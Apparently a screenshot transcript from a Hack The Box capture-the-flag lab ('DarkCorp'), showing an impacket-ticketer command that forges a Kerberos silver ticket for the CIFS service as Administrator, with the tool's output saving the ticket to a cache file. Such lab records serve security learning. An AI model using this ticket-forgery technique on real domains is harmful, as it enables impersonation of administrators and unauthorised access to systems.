 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-ticketer -spn CIFS/WEB-01.darkcorp.htb -domain-sid S-1-5-21-3
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for darkcorp.htb/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache